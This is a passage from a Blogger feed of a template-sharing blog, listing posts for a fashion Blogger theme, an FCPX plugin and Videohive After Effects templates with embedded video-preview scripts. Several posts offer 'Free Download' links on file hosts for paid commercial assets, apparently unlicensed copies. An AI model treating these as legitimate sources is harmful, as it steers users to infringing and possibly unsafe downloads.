\/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg alt=\"Images\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtvZ26svC2YYKFQc2z1I-yoNgg8yBPXYhCz8WUCYAYMd9bTWlX9t5vliaUDNBDKmZaKiTXPD4SFnE0YEcWLysIdj2rQ8V65_Q9fTP8foDGGXdc-K_kYw6c3KW92DM-PXdU01oqGcQRvDSoe6liUUEK_5zeAQMzzb3a_bG0aA9Xc3muj3vBHTTJvtckbyY\/s600\/Site%20Mock%20ups%20copy.webp\" \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg alt=\"Images\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJPxW98VsjE9huvabj39TEQLAyiCvvwTVaUJeP3L5nt8GQJjx8oKe7tpJ1TwNwfw6e8XGcG5vtaZgGutVbytP5ljPf_dx0p7aP2E6VeRkhayfw81FVRM7Q8QZFPu1swAK0_EhucYyBPXtUcxrNHNxEMYpTbwkIwWraOlE9Kl8tr_nmcfHxyvlml532TIml\/s1600\/p2.jpg\" \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"myprice\"\u003E\n  \u003Cdiv class=\"lbp\"\u003E\n    \u003Cspan class=\"stock\"\u003E\n      \u003Cspan\u003E10%\u003C\/span\u003E\n    \u003C\/span\u003E\n    \u003Cdiv class=\"price\"\u003E\n      \u003Cs\u003E$59.99\u003C\/s\u003E\n      \u003Cspan class=\"item_price\"\u003E$8.00\u003C\/span\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cul style=\"text-align: left;\"\u003E\n    \u003Cli\u003E100% Responsive Design\u003C\/li\u003E\n    \u003Cli\u003EBoxed Mode\u003C\/li\u003E\n    \u003Cli\u003EAwesome Ajax Mega Menu\u003C\/li\u003E\n    \u003Cli\u003EVideo Blocks\u003C\/li\u003E\n    \u003Cli\u003EWell Organized Layers\u003C\/li\u003E\n    \u003Cli\u003EDark Mood\u003C\/li\u003E\n    \u003Cli\u003EExclusive Table of Contents Plugin-In\u003C\/li\u003E\n    \u003Cli\u003EFully Customizable Background, Widths, Colors and Fonts\u003C\/li\u003E\n    \u003Cli\u003EShort Code\u003C\/li\u003E\n    \u003Cli\u003E\n      Update Episode Post\u003Cbr \/\u003E\u003Ca href=\"https:\/\/gumroad.com\/a\/161944691\/qqbtw\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EFree Template\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\n    \u003C\/li\u003E\n  \u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Ch2\u003EReview\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFashionCart Blogger Template is a polished and stylish theme built specifically for fashion, lifestyle, and eCommerce-focused blogs. It puts visuals front and center with large, crisp featured images and well-structured content blocks that highlight products and posts in a modern way. This theme pairs clean layouts with bold typography and selective use of accent colors, creating a professional yet trendy look that fits fashion blogging perfectly. It includes thoughtful features like a prominent navigation bar, intuitive category sections, and a striking featured post area that helps readers explore content without feeling overwhelmed. This theme also supports social widgets, product tag filters, and multiple call-to-action spots, making it suitable for both content and commerce. It is built with SEO in mind, fast loading performance, and a responsive design, so it performs well on all devices. With its balanced combination of style and functionality, this theme gives bloggers a strong foundation to showcase fashion content and engage their audience effectively.\n\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/7916853917976413713\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2026\/01\/fashioncart-blogger-template.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/7916853917976413713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/7916853917976413713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2026\/01\/fashioncart-blogger-template.html","title":"FashionCart Blogger Template"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtvZ26svC2YYKFQc2z1I-yoNgg8yBPXYhCz8WUCYAYMd9bTWlX9t5vliaUDNBDKmZaKiTXPD4SFnE0YEcWLysIdj2rQ8V65_Q9fTP8foDGGXdc-K_kYw6c3KW92DM-PXdU01oqGcQRvDSoe6liUUEK_5zeAQMzzb3a_bG0aA9Xc3muj3vBHTTJvtckbyY\/s72-c\/Site%20Mock%20ups%20copy.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-2558834570130043521"},"published":{"$t":"2025-12-19T13:15:00.000-08:00"},"updated":{"$t":"2025-12-19T13:15:46.790-08:00"},"title":{"type":"text","$t":"mTuber 2 for FCPX MacOS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoROcH2H_bF_qugIu_yXGLrhLfIg2leTB2IrAXb0ui2tZro0KDNwcTFBN9T7916Hcmf189H0zSgGDPAxzJrdtahbuMm1Wy9FHlwWwfJDAxI-gKDtB9ttF170Vvk9J1oUXacUUQdJ0FfHXuD0Py30k58xnIOJdz89ASSdxT7bFUyPtDpvJj_fzG1ACy1VY\/s1600\/01%20Free%20Thick%20Software%20Box%20Mockup%20copy.webp\" style=\"display: block; padding: 1em 0px;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoROcH2H_bF_qugIu_yXGLrhLfIg2leTB2IrAXb0ui2tZro0KDNwcTFBN9T7916Hcmf189H0zSgGDPAxzJrdtahbuMm1Wy9FHlwWwfJDAxI-gKDtB9ttF170Vvk9J1oUXacUUQdJ0FfHXuD0Py30k58xnIOJdz89ASSdxT7bFUyPtDpvJj_fzG1ACy1VY\/s1600\/01%20Free%20Thick%20Software%20Box%20Mockup%20copy.webp\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003EmTuber 2 is a premium plugin for Final Cut Pro X (FCPX) on macOS, designed to enhance YouTube and social media video production with professional graphics and animations.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E🎬 What Is mTuber 2?\u003C\/h3\u003E\u003Cbr \/\u003EmTuber 2 is a video channel enhancer plugin developed by MotionVFX, tailored for content creators using Final Cut Pro X. It includes:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E- 61 customizable templates: Titles, intros, lower thirds, buttons (like, subscribe, follow), transitions, and social media overlays.\u003Cbr \/\u003E- Pre-animated elements: Designed for quick drag-and-drop use, saving time while maintaining high production value.\u003Cbr \/\u003E- 4K support: Ensures crisp visuals for modern content standards.\u003Cbr \/\u003E- English interface: Easy to navigate for global creators.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E🖥️ System Requirements\u003C\/h3\u003E\u003Cbr \/\u003E- MacOS compatibility: Works on both Intel and Apple Silicon (M1\/M2) Macs.\u003Cbr \/\u003E- Software requirement: Final Cut Pro X version 10.4.8 or later.\u003Cbr \/\u003E- Not compatible with Windows systems.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E💡 Why Creators Love It\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E- Streamlined workflow: Speeds up editing with ready-made assets.\u003Cbr \/\u003E- Professional polish: Helps small creators achieve a studio-quality look.\u003Cbr \/\u003E- Brand consistency: Easily customize colors, fonts, and layouts to match your channel’s identity.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E🔗 Where to Get It"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/2558834570130043521\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/12\/mtuber-2-for-fcpx-macos.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/2558834570130043521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/2558834570130043521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/12\/mtuber-2-for-fcpx-macos.html","title":"mTuber 2 for FCPX MacOS"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoROcH2H_bF_qugIu_yXGLrhLfIg2leTB2IrAXb0ui2tZro0KDNwcTFBN9T7916Hcmf189H0zSgGDPAxzJrdtahbuMm1Wy9FHlwWwfJDAxI-gKDtB9ttF170Vvk9J1oUXacUUQdJ0FfHXuD0Py30k58xnIOJdz89ASSdxT7bFUyPtDpvJj_fzG1ACy1VY\/s72-c\/01%20Free%20Thick%20Software%20Box%20Mockup%20copy.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-4286308594614794456"},"published":{"$t":"2025-12-03T18:17:00.000-08:00"},"updated":{"$t":"2025-12-03T18:24:05.190-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Ae"}],"title":{"type":"text","$t":"Videohive Glow Warp Logo"},"content":{"type":"html","$t":"Glow Warp Logo 60409293 Videohive - Free Download After Effects Template\u003Cbr \/\u003E\u003Cbr \/\u003EAfter\nEffects CC, CS6 | No Plugin | 1920x1080 | 8.32 MB\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n  \u003Cimg alt=\"Videohive Glow Warp Logo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQL_QzE7i8-FDsDX9i_R4E_kHdzvu94oQm72hEYxZxfdJtNSS6ouQMoomtW_CaL23dCRbUOKnJ6jz7f4AKWz7zzC05n-xkued_tx8kL_4lTkscguJ3MTsJHT8RnWnNM0fM9iemTXdwdEqtSxa6_4Q3ow64MEi0AZopKGjk3fDbcyRVOMyr4b8sDrIxZkE\/s720\/Videohive%20Glow%20Warp%20Logo.webp\" title=\"Videohive Energy Sport\" \/\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca class=\"button blue\" href=\"https:\/\/rapidgator.net\/file\/98348806804ed755bc17b13a95e0f1b9\" rel=\"nofollow\" target=\"_blank\"\u003EFree Download\u003C\/a\u003E\n  \u003Ca class=\"button orange\" href=\"https:\/\/elements.envato.com\/sport-life-fast-dynamic-slideshow-sport-promo-VXHZTN8?utm_source=videohive.net\u0026amp;utm_medium=promos\u0026amp;utm_campaign=elements_mkt-search-apiblock_Cyber2025\u0026amp;utm_content=elements_api_block\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Site\u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cblockquote\u003EThe \"Glow Warp Logo\" is an After Effects and Motion Graphics template available for purchase on the Envato Market website, VideoHive.\u0026nbsp;\u003C\/blockquote\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EDetails of the Template\u003C\/h2\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EProduct Name: Glow Warp Logo\u003C\/li\u003E\u003Cli\u003EAuthor: Motion-Mania\u003C\/li\u003E\u003Cli\u003ECompatibility: After Effects 2023 and above\u003C\/li\u003E\u003Cli\u003EResolution: Resizable\u003C\/li\u003E\u003Cli\u003EPlugins: No plugins required\u003C\/li\u003E\u003Cli\u003ECustomization: Easy to customize, 100% After Effects based\u003C\/li\u003E\u003Cli\u003EFile ID: 60409293\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EWhere to find it\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\n\n\n\n\u003Cscript src=\"\/\/jwpsrv.com\/library\/O4mPlqeTEeK_viIACpYGxA.js\"\u003E\u003C\/script\u003E\n\u003Cdiv id=\"my-video\"\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n  jwplayer('my-video').setup({\n    file: 'https:\/\/previews.customer.envatousercontent.com\/h264-video-previews\/2a68c3ed-a621-4988-82bb-4ec93982eacd\/60409293.mp4',\n    width: '100%',\n    aspectratio: '16:9',\n    autostart: true,\n    image: '',\n    primary: 'html5',\n    hlshtml: true,\n    tracks: [\n      {\n        file: 'path\/to\/subtitle1.vtt',\n        kind: 'captions',\n        label: 'English',\n        default: true\n      },\n      {\n        file: 'path\/to\/subtitle2.vtt',\n        kind: 'captions',\n        label: 'Khmer'\n      }\n    ]\n  });\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/4286308594614794456\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/12\/videohive-glow-warp-logo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/4286308594614794456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/4286308594614794456"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/12\/videohive-glow-warp-logo.html","title":"Videohive Glow Warp Logo"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQL_QzE7i8-FDsDX9i_R4E_kHdzvu94oQm72hEYxZxfdJtNSS6ouQMoomtW_CaL23dCRbUOKnJ6jz7f4AKWz7zzC05n-xkued_tx8kL_4lTkscguJ3MTsJHT8RnWnNM0fM9iemTXdwdEqtSxa6_4Q3ow64MEi0AZopKGjk3fDbcyRVOMyr4b8sDrIxZkE\/s72-c\/Videohive%20Glow%20Warp%20Logo.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-4193271712260150312"},"published":{"$t":"2025-12-03T18:08:00.000-08:00"},"updated":{"$t":"2025-12-03T18:12:49.843-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Ae"}],"title":{"type":"text","$t":"Videohive Energy Sport \/\/ Dynamic Promo"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EEnergy Sport \/\/ Dynamic Promo 23106691 Videohive - Free Download After Effects Templates\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAfter Effects CC6+ Above | No Plugins | Resizable | 62 Mb\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEnergetic and dynamic slideshow with colorfull transitions and unique graphics. Will be perfect for promo, reels, motivational sport trailers, fitness, gym, workout, running, and any other training videos. Use this template to create sport event presentations, stylish intro, fast opener, trailers of video games and films, modern promo, fast slideshow, etc. This video or photo slideshow will make your Youtube, Instagram or Facebook profile really cool and trendy.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"Videohive Energy Sport\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdYyH_U02xihWdcRxsp6CwBTE9fdy8ro8CZ-TmTEv60gS7XY7-_aaV6BY5YFCHr2SmGGTHlSLs0ORIqNGJi_cs4OYP5K5itVFySeylR1eEAypeSajbhjxhwxUz0OL_4cZ2R7Iptpu9rHLu_gYHGnkYG5mrqE_wKYo_I8DLm9EUZ8C6x5XOEnSszizFtew\/s16000\/02Free%20Thick%20Software%20Box%20Mockup.webp\" title=\"Videohive Energy Sport\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFeatures:27 Placeholders\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E25 Textholders\u003C\/li\u003E\u003Cli\u003EFull HD(1920×1080)\u003C\/li\u003E\u003Cli\u003ENo Plugins Required\u003C\/li\u003E\u003Cli\u003EVideo Tutorial Included\u003C\/li\u003E\u003Cli\u003EAfter Effects CC and above\u003C\/li\u003E\u003Cli\u003EUniversal Expresions\u003C\/li\u003E\u003Cli\u003EDuration 1:00\u003C\/li\u003E\u003Cli\u003EEasy to customize\u003C\/li\u003E\u003Cli\u003EFont – \u003Ca href=\"https:\/\/fontsrepo.com\/azonix-free-font\/\"\u003EAzonix\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003EMusic used for preview is not included, but you can find it – \u003Ca href=\"https:\/\/audiojungle.net\/item\/extreme-sports-action\/17782682\"\u003Ehere\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\n\n\n\u003Cscript src=\"\/\/jwpsrv.com\/library\/O4mPlqeTEeK_viIACpYGxA.js\"\u003E\u003C\/script\u003E\n\u003Cdiv id=\"my-video\"\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n  jwplayer('my-video').setup({\n    file: 'https:\/\/previews.customer.envatousercontent.com\/h264-video-previews\/2456c567-bb73-4916-8d21-f781bc2bfe86\/2036252.mp4',\n    width: '100%',\n    aspectratio: '16:9',\n    autostart: true,\n    image: '',\n    primary: 'html5',\n    hlshtml: true,\n    tracks: [\n      {\n        file: 'path\/to\/subtitle1.vtt',\n        kind: 'captions',\n        label: 'English',\n        default: true\n      },\n      {\n        file: 'path\/to\/subtitle2.vtt',\n        kind: 'captions',\n        label: 'Khmer'\n      }\n    ]\n  });\n\u003C\/script\u003E\u003Cbr \/\u003E\nAvailability: It can be purchased on Videohive.net.\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca class=\"button blue\" href=\"https:\/\/rapidgator.net\/file\/eb70cabbc57959a22e53f888df2f54d4\/23106691-energy-sport-dynamic-promo-ShareAE.com.zip.html\" rel=\"nofollow\" target=\"_blank\"\u003EFree Download\u003C\/a\u003E\n  \u003Ca class=\"button orange\" href=\"https:\/\/elements.envato.com\/sport-life-fast-dynamic-slideshow-sport-promo-VXHZTN8?utm_source=videohive.net\u0026amp;utm_medium=promos\u0026amp;utm_campaign=elements_mkt-search-apiblock_Cyber2025\u0026amp;utm_content=elements_api_block\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Site\u003C\/a\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/4193271712260150312\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/12\/videohive-energy-sport-dynamic-promo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/4193271712260150312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/4193271712260150312"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/12\/videohive-energy-sport-dynamic-promo.html","title":"Videohive Energy Sport \/\/ Dynamic Promo"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdYyH_U02xihWdcRxsp6CwBTE9fdy8ro8CZ-TmTEv60gS7XY7-_aaV6BY5YFCHr2SmGGTHlSLs0ORIqNGJi_cs4OYP5K5itVFySeylR1eEAypeSajbhjxhwxUz0OL_4cZ2R7Iptpu9rHLu_gYHGnkYG5mrqE_wKYo_I8DLm9EUZ8C6x5XOEnSszizFtew\/s72-c\/02Free%20Thick%20Software%20Box%20Mockup.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-5781976737775563883"},"published":{"$t":"2025-12-03T17:58:00.000-08:00"},"updated":{"$t":"2025-12-03T18:04:42.694-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Ae"}],"title":{"type":"text","$t":"Videohive Sport Life | Fast Dynamic Slideshow | Sport Promo"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\"Sport Life | Fast Dynamic Slideshow | Sport Promo\" is an After Effects template designed for creating energetic sports promotional videos or dynamic slideshows. It is available for purchase on Videohive, which is part of Envato Market. The template is ideal for projects that require action, energy, and a fast-paced style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"Videohive Sport Life\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6jMEzbH1OD35vOnSA_OyXJlscDBtlgBSRsG2Em3URSULsAibw_3v3Ayn83XZmVToatZB5BL9QjEErCR9kReRK9_C-4eUZ1TLUuYg8u4QJVYEF_YS1oK5hFYPh1BUMtypW0ntu8slKT-FbKLLxBttb34h-qsrxDFXhIeDS3Cs052Zz6YxKDR0eymRN4E\/s16000\/01%20Free%20Thick%20Software%20Box%20Mockup%20copy.webp\" title=\"Videohive Sport Life\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cscript src=\"\/\/jwpsrv.com\/library\/O4mPlqeTEeK_viIACpYGxA.js\"\u003E\u003C\/script\u003E\n\u003Cdiv id=\"my-video\"\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n  jwplayer('my-video').setup({\n    file: 'https:\/\/previews.customer.envatousercontent.com\/h264-video-previews\/860e9635-1427-4d3c-b0fc-c73169f428f2\/1426270.mp4',\n    width: '100%',\n    aspectratio: '16:9',\n    autostart: true,\n    image: '',\n    primary: 'html5',\n    hlshtml: true,\n    tracks: [\n      {\n        file: 'path\/to\/subtitle1.vtt',\n        kind: 'captions',\n        label: 'English',\n        default: true\n      },\n      {\n        file: 'path\/to\/subtitle2.vtt',\n        kind: 'captions',\n        label: 'Khmer'\n      }\n    ]\n  });\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPurpose: To create professional-looking sports promos, trailers, or slideshows.\nFeatures: The template is designed for a fast, dynamic, and energetic feel and is available in 4K resolution.\nCompatibility: It is an After Effects template, meaning users must have Adobe After Effects to use it.\nAvailability: It can be purchased on Videohive.net.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca class=\"button blue\" href=\"https:\/\/prefiles.com\/foihdpls2u9t\" rel=\"nofollow\" target=\"_blank\"\u003EFree Download\u003C\/a\u003E\n  \u003Ca class=\"button orange\" href=\"https:\/\/elements.envato.com\/sport-life-fast-dynamic-slideshow-sport-promo-VXHZTN8?utm_source=videohive.net\u0026amp;utm_medium=promos\u0026amp;utm_campaign=elements_mkt-search-apiblock_Cyber2025\u0026amp;utm_content=elements_api_block\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Site\u003C\/a\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/5781976737775563883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/12\/videohive-sport-life-fast-dynamic.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/5781976737775563883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/5781976737775563883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/12\/videohive-sport-life-fast-dynamic.html","title":"Videohive Sport Life | Fast Dynamic Slideshow | Sport 